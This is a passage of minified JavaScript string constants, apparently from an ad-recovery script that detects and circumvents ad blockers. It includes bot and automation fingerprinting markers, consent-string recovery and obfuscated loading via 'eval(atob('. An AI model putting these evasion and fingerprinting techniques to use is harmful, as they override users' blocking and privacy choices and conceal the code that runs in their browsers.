cmd","recognizer","<'inset-block'>","isOriginalCmpBlocked","PerformanceEntry","addIframeVisibilityCheckHandler","Failed to detect bot: botd timeout","<url> <decibel>?|none","adblock_fingerprint","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","none|<image>|<mask-source>","[<geometry-box>|no-clip]#","<'min-width'>","as_inmobi_cmp_id","decode","recoverCMP","clearInterval","statusText","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","isEmpty","<blend-mode>#","encodeURI","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Profile","adpushup","not","insertBefore","attributes","lines","alphaStr","dump","!(function(){","ellipse( [<shape-radius>{2}]? [at <position>]? )","invert( <number-percentage> )","[none|<dashed-ident>]#","auto|avoid|avoid-page|avoid-column|avoid-region","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","normal|strong|moderate|none|reduced","gpt","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","as_selected","as_logs","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","getFirstListNode","<url>","iframe message timeout: ","?version=","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"data-owner","url-equal",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"navigator.productSub is undefined","<transition-behavior-value>#","image( <image-tags>? [<image-src>? , <color>?]! )","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","requestBids","cmVzZXJ2ZWQxT3V0cHV0","auto|none|<dashed-ident>|<scroll()>|<view()>","cmVzZXJ2ZWQySW5wdXQ=","enter","forEachRight","mailto:","grad",'{"type": "tag", "marshalled": "<html></html>"}',"intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","prependData","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","><head><script>","!boolean-group","auto|<position>","shouldStorageWaitForTcf","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<integer>|<length>",". Please enable 3rd-party image loading."," or hex digit","preconnect","Document_querySelectorAll","navigator.appVersion is undefined","Frame not visible","<'max-width'>","Reflect","as_window_id","linear|<cubic-bezier-timing-function>|<step-timing-function>","tcloaded","is_blocking_ads","Integer is expected","important","request_id","is_tcf_required","always|auto|avoid","<clip-source>|[<basic-shape>||<geometry-box>]|none","setIsTcfNeeded","SelectorList","<'border-style'>","static|relative|absolute|sticky|fixed|-webkit-sticky","lookupValue","device-cmyk( <number>#{4} )","ACK","[<compound-selector>? <pseudo-compound-selector>*]!",'"><\/script>',"[recovery] __tcfapi tcString is empty in GDPR region. value: ","geb","height-equal-or-greater-than","isAbsolute","[Bot] bot detected, botKind=","navigator.plugins is undefined","<feature-value-block>+","selenium-evaluate","params","grippers|none","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","distinctiveProps","Element not visible v2 | ","Unknown at-rule","Error","/pagead/drt/ui","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","Node","index","<complex-selector-list>","scrollHeight","declarationList","geniee",") error","gpt-vuukle","Missed `structure` field in `","[<'animation-range-start'> <'animation-range-end'>?]#","whatcardev.haymarket.com","block|inline|x|y","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","collapse|separate","Identifier or asterisk is expected","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","Lexer matching doesn't applicable for custom properties","scanWord","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","margin-right","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","output","&url=","normal|text|emoji|unicode","always|[anchors-valid||anchors-visible||no-overflow]","<number [1,∞]>","Keyword","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","relevantmagazine.com","instance","parseInt","toString","<svg-length>","/negotiate/v4/iframe-2nd?passcode=","First-party image load success","about:","<complex-real-selector-list>","Profile is null or undefined",")-token","negotiate v4 test failed: ","__esModule","[<length-percentage>|left|center|right]#","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","blocking_ads","http://",'Delim "',"Failed to load 3rd-party image. Please enable 3rd-party image loading.","head","<'width'>","players","crossorigin","<declaration>","contrast( [<number-percentage>] )","querySelectorAll"," used broken syntax definition ","isInIframe","/negotiate/v4/xhr?passcode=","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","ariaLabel","https://html-load.com","safari/firefox iframe timeout","SECSSOBrowserChrome","item doesn't belong to list","visit","coupang-dynamic","Block","cachedResultIsInAdIframe","deg","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","TypeSelector","onorientationchange","firefox","content-box|border-box|fill-box|stroke-box|view-box","span","entries","<bg-size>#","object","fromArray","parseValue","semicolon-token","<number>","comma","left","ratio","installedModules","<symbol>","webkitResolveLocalFileSystemURL","baseURI","BotdError","xhr_defer","Element_attributes","types","tagNameFilter","race","no purpose 1 consent","gpt-anymind","getTargetingKeys","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","r script executed more than once","ddg/","sourceMap","<counter-style-name>","sizes","skewX( [<angle>|<zero>] )","normalize","syntaxStack","getName","lookupTypeNonSC"," is expected",'":[{"id":"',"decorate","is_brave","stroke","view( [<axis>||<'view-timeline-inset'>]? )","auto|<string>","edgios","MessagePort","<complex-selector>#","direction","(-token","nodes","uBlock Origin","Scheduler Terminated with unexpected non-error instance: ","root|nearest|self","isBrave","<percentage>?&&<image>","ev-times.com","/asn","CDO-token","Enum","upload","getBoundingClientRect","Combinator is expected","HTMLIFrameElement_src","__isPrebidOnly","Failed to load website due to adblock: ","` should not contain a prelude","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","player","__tcfloaded_cache","domain switched","[recoverTcfCMP] ","features","stack","dggn","<number>|<angle>","searchParams","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","adapi.inlcorp.com","[row|column]||dense","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","isArray","Blocked prebid request error for ","css","HTMLAnchorElement","/cdn/adx/open/integration.html","search","margin-top","__gpp","alt","video",".source","[recoverTcfCMP] __tcfloaded_cache","reload","false|true","none|[first||[force-end|allow-end]||last]","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","generic","] by [","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","tokenCount","<feature-value-declaration>","auto|<time>","AdShield API cmd.push result","<complex-real-selector>#","sendXHR","/report","randomize","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","hookWindowProperty Error: ","Heartbeat timeout.","overflow","attributionSrc","end","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","url-path-equal","checkAtrulePrelude","?as-revalidator=","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","Unexpected syntax '","issue","rotate( [<angle>|<zero>] )","script_onerror","fuse","longestMatch","RTCEncodedAudioFrame","Condition","query","pub_728x90","/cmp.js","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","cqb","ACK_INVISIBLE","content-visibility","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","URL","buildID","Property","none|auto|<percentage>","</p>","Please enter the password","async","<supports-decl>|<supports-selector-fn>","api.ootoo.co.kr","focus/","Field `","childNodes","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","reserved1Output","pub_300x250m","_fa_","__tcfapiLocator","reversed( <counter-name> )","collect","skipUntilBalanced","DeclarationList","<length-percentage>|min-content|max-content|auto","_serializeMappings","[<url> [format( <string># )]?|local( <family-name> )]#","window.Notification is undefined","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","aWQ=","sequentum",'" is a required argument.',"rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","iframe load timeout-fetch error: ","none|both|horizontal|vertical|block|inline","no-cache","__driver_evaluate","chromium","justify-content","idFilter","none|<position-area>","[AdBlockDetector] Snippet adblock detected","cross-fade( <cf-mixing-image> , <cf-final-image>? )","e6d29821","baseline|sub|super|<svg-length>","removeProperty","<track-size>+","timestamp","Group","_ignoreInvalidMapping","pop","gamezop.com","<'container-name'> [/ <'container-type'>]?","GET","https://html-load.cc","papi","script","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","releaseCursor","followColorScheme","<url>|none","body > a > div > div > img","<'border-top-color'>","as_console","replaceScriptElementAsync","class extends self.XMLHttpRequest","<outline-radius>","rex","compareByGeneratedPositionsDeflatedNoLine","<'border-top-width'>","inventory_name","none|repeat( <length-percentage> )","opacity:","createList","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","frame","pow( <calc-sum> , <calc-sum> )",'<\/script><script src="',"<'inset-block-start'>","scope","sping","documentElementKeys","visible|hidden|collapse","unknown","https:","sticky","<!DOCTYPE html>","0|1","<composite-style>#","isInAdIframe","none|[crop||cross]","mediaType","browserEngineKind","eval","cap","unset","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","<html><head><script>","LayerList","_phantom","srcdoc","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","inventory-removal-key","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","bnh6bg==","iframe.contentDocument or contentWindow is null","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","constructor","width-equal-or-less-than","matchAtruleDescriptor",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )",": unfilled negotiations were: [","text","3rd-party script error","iframe ready timeout (fetch finish) ","matchProperty","document.classList.remove not work","<string>|<custom-ident>+"," requestBids.before hook: ","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","<'flex-basis'>","Bad syntax","classList","setTimeout","horizontal|vertical|inline-axis|block-axis|inherit","as_modal_loaded","ad.doorigo.co.kr","var(","trident","generate","Identifier or parenthesis is expected","abs( <calc-sum> )","cmpStr","normal|light|dark|<palette-identifier>","Brian Paul","SyntaxError","x-frame-height","skewY( [<angle>|<zero>] )","Raw","Multiplier","error on googletag.pubads()","<page-selector-list>","https://t.html-load.com","raider.io","BatteryManager","units","gpt-adpushup","window.PluginArray is undefined","declaration","auto|<'border-style'>","raw","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","iframe negotiate: safari/firefox timeout configured. timeout: ","<script>window.parent.postMessage('","encodeURIComponent","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","(prefers-color-scheme: light)","margin-bottom","fromCharCode","indiatimes.com","    ","list","fromEntries","getDetections"," result: ","localStorage","XXX","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","from|to|<percentage>|<timeline-range-name> <percentage>","Hyphen minus","setAttribute","offset","adUnits","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","target","pathname","<keyframe-selector># { <declaration-list> }","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","pos","__marker","Node_baseURI","Invalid protect url: ","is_tc_string_resolved","_sources","getAttributeNames","root","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","svh","generatedColumn","scrollX","startsWith","as_last_moved","true","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","<geometry-box>#","Terminate - not registered in db","<single-animation-iteration-count>#","-moz-calc(","<attachment>#","Element_getAttribute","json","<single-animation-direction>#","isBlocked","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","updateCursors","MatchOnce","debug","<number-one-or-greater>","unsortedForEach","isVisibleDocument","rhino","outerHeight","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","trim","i|s","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","webkitSpeechGrammar","<custom-ident> : <integer>+ ;","loaded","originalUrl","Unknown context `","percentage-token","selector( <complex-selector> )","navigator.connection is undefined","ivt","validate","display:none","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","clear","<single-animation-composition>#","frameStatus:failed","document.hidden","browserKind","callPhantom","Expect a keyword","<number [0,1]>","Matching for a tree with var() is not supported","<any-value>","any","Negotiate v4 retry(","SharedStorageWorklet","auto|<length>|<percentage>","hash-token","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","../","auto|stable&&both-edges?","Integrity check failed: ","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","body","<'top'>{1,2}","all|<custom-ident>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","charAt","ar-yahoo-v1","window.top.confiant.services().onASTAdLoad","sleipnir/","add"," cmp inserted","previousSibling","documentElement","none|<filter-function-list>|<-ms-filter-function-list>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","anymind","eat","[data-uri]","gpt-interworks","HTMLScriptElement","none|auto|[<string> <string>]+","element-visible-selector","Must be between 0 and 63: ","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","startOffset","some","<ident>","[proportional-nums|tabular-nums]","hoyme.jp","freemcserver.net","getVersion","tagName","contentDocument","getAdserverTargeting","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","nextUntil","728","light","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<head","peek","versions","https://static.dable.io/dist/plugin.min.js","}-token","body > a > div > div > div","fmget_targets","data-empty-src","Expect an apostrophe","prelude","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","getType","domAutomationController","Unknown node type: ","givt_detected","-1000px","atrules","Unknown property","should_apply_gdpr","matches","PTZhMEc+UE9vMzdudj94JjFgXTJ0","EventTarget_addEventListener","border","child-0","compareByGeneratedPositionsDeflated","<hex-color>|<absolute-color-function>|<named-color>|transparent","map","input","toStringTag","whale","getPropertyValue","prependList","<media-query>#","didomi","compact","(prefers-color-scheme: dark)","detections","atrulePrelude","INTERSTITIAL","atob","navigator","RunPerfTest","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","samsungbrowser","<mf-name> : <mf-value>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","[jis78|jis83|jis90|jis04|simplified|traditional]","infinityfree.com","toUpperCase","eval(atob('","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|auto|textfield|menulist-button|<compat-auto>","width-less-than","nextElementSibling","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","RENDERER","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","normal|bold|<number [1,1000]>",".setPAAPIConfigForGPT","insertData","//# sourceURL=rtb_adm.js","[pack|next]||[definite-first|ordered]","replaceSync","onload","getEvents","nowrap|wrap|wrap-reverse","process","ADNXSMediation","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","skipped","/negotiate/v4/css?passcode=","<shape-box>|fill-box|stroke-box|view-box","Terminate - not apply","[AdBlockDetector] acceptable ads check target ","<target-counter()>|<target-counters()>|<target-text()>","gpt-clickio","https://example.com/","ClassSelector","protocol","miter|round|bevel","checkAtruleName","supports","targeting","content|fixed","[auto|block|swap|fallback|optional]","document - link element","Inventory(","nullable","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","undefined","reason","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","interval","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","uBO:","createSingleNodeList","allocateCursor","revokeObjectURL","f8d5326a","document.getElementsByClassName","analytics","e|pi|infinity|-infinity|NaN","OutOfPageFormat","enjgioijew","leave","isTcfRequired","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","iframe","thenStack","negotiate_fail","Bad syntax reference: ","auto|text|none|contain|all","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","data-empty-class","fundingchoices","none|[<svg-length>+]#","scroll","element display none important","Vertical line is expected","hidden","<single-animation-fill-mode>#","setHTMLUnsafe","PseudoElementSelector","nightmarejs","errorTrace","atan( <calc-sum> )","nearest|up|down|to-zero","<-ms-filter-function>+","addModule","object-keys","keys","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","iterations","'[' <custom-ident>* ']'","text/html","reserved2Input","[<predefined-rgb-params>|<xyz-params>]","removeItem","element-attributes","rest","xPath","dmtkcw==","[<angle>|<side-or-corner>]? , <color-stop-list>","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<'flex-grow'>","userAgent","<'row-gap'> <'column-gap'>?","https://qa.html-load.com","35bUIccC","center","fromSetString","findAllFragments","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","placeholders","<'inset-inline'>","scaleZ( [<number>|<percentage>] )","dvh","//# sourceURL=mediation.js","navigator.plugins.length is undefined","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","computeSourceURL","9999","context","notificationPermissions","polarbyte","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","innerHTML","flex-direction","onWhiteSpace","lvw","none|<position>#","<'max-block-size'>","tpmn","parse","delim-token","normal|<number>|<length>|<percentage>","getLocationRange","auto|<length>","DisallowEmpty","IdSelector","as_version","getAtrulePrelude","DocumentFragment","script:","forEach","reference","(function(){","div#contents > span#ads","configurable","odd","<ray()>|<url>|<basic-shape>","is_admiral_adwall_rendered","j7p.jp","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","NodeList","inventories","copyScriptElement","gecko","performance","BotDetector.detect can't be called before BotDetector.collect","renderer","prototype","import","Nth","Invalid base64 digit: ","lvh","lookupOffsetNonSC","UnicodeRange","expression","minutemedia","color( <colorspace-params> [/ [<alpha-value>|none]]? )","content","none|[weight||style||small-caps||position]","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","auto|fixed","logs","loader","lastChanged","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","auto|normal|none","<string>|<image>|<custom-ident>","function-token","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","w2g","signalStatus","<empty string>","caption|icon|menu|message-box|small-caption|status-bar","cssWideKeywords","even","iterateNext","auto|from-font|[under||[left|right]]","walkContext","http://localhost","Bad value for `","append","purpose1 consent timeout","appendData","elem","value","frames","hue-rotate( <angle> )","upright|rotate-left|rotate-right","isAdBlockerDetected","default|none","ndtvprofit.com","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","JlhEX1FPaE1ybHRwUjFjNHpHClk=","contentAreaSelectors","Node_insertBefore","MSG_SYN","substring","https://","command","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","hasFocus","5720HqLVHr","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","YmphM3prZnZxbHRndTVzdzY3OG4=","Mesa OffScreen","media","data","urlParse","window.external is undefined","2097TmyTlY","Timed out waiting for consent readiness","outerHTML","adblock_circumvent_score","/favicon.ico?","outerWidth","hostname","HTMLSourceElement","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","modifier","selector","<html><head></head><body></body></html>","<length-percentage>&&hanging?&&each-line?","documentFocus","( <style-condition> )|( <style-feature> )|<general-enclosed>","visible|auto|hidden","Hash","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","<'cue-before'> <'cue-after'>?","<'align-content'> <'justify-content'>?","document.querySelectorAll","getEntriesByType","backgroundImage","VENDOR","none|<offset-path>||<coord-box>","step-start|step-end|steps( <integer> [, <step-position>]? )","aW5wdXQ=","picrew.me","iframe negotiate: onLoad, elapsed: ","encodeId","<'border-width'>","upward","$chrome_asyncScriptInfo","slimerjs","em1wYw==","hsl|hwb|lch|oklch","<type-selector>|<subclass-selector>","[<length>|<number>]{1,4}","<'margin-left'>","canvas","counters( <counter-name> , <string> , <counter-style>? )","HTMLMetaElement","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","_sourcesContents","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","__gppLocator","Failed to detect bot","adthrive","thatgossip.com"," failed: ","isSleipnir","env( <custom-ident> , <declaration-value>? )","CDO","atan2( <calc-sum> , <calc-sum> )","xlink:href","setTargetingForGPTAsync","auto|from-font|<length>|<percentage>","language","/cou/api_reco.php",'" is expected',"ybar","data:text/html,","worldhistory.org","bmxvYw==","XMLHttpRequest","<'border-top-color'>{1,2}","` for `visit` option (should be: ","botd","delete","document.querySelector","element-not-selector","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","try-catch","adv-space","auto|smooth","active","aXRoYw==","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","none|text|all|-moz-none","prod","condition","none|in-flow|all","closed","start|center|end|justify","didomiConfig","none|[<number>|<percentage>]{1,3}","createDescriptor","smsonline.cloud","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","HTMLLinkElement","block|inline|run-in","leftComparison","padding|border","addProperty_","IntersectionObserverEntry",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"[<length-percentage>|<number>|auto]{1,4}","onmozfullscreenchange","sepia( <number-percentage> )","<string> [<integer>|on|off]?"," | ","url-not-matched","<noscript>","balance","close-error-report","isVisibleElement","<compound-selector>#","getElementsByClassName","/inventory?host=","xhr.onreadystatechange not set","width not set properly","gdprApplies","evalLength","'))","-webkit-calc(","eventSampleRatio","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","ltr|rtl","TopLevelCss","nextState","Selector","slot","27d518f0","[<function-token> <any-value>? )]|[( <any-value>? )]","image-set( <image-set-option># )","Position rule '","})()","compareByGeneratedPositionsInflated","Worker","<color-stop-length>|<color-stop-angle>","auto|none|preserve-parent-color","[recoverTcfCMP] start","HTMLIFrameElement_contentWindow","host","atob-btoa","form","[auto|<integer>]{1,3}","Hex or identifier is expected","text-ad","chrome","https://ad-delivery.net/px.gif?ch=1","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","Condition is expected","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","eatIdent","start|end|center|justify|distribute|stretch","paint( <ident> , <declaration-value>? )","title (english only)","fXFCPHpgUFpbWUg6MHNqdmFPcA==","af8d5326","port",":after","none|<string>+",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2"," |  ","originalAds","atrule","idx","math-random","load","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","xhr","<custom-property-name>","calc( <calc-sum> )","` for ","N is 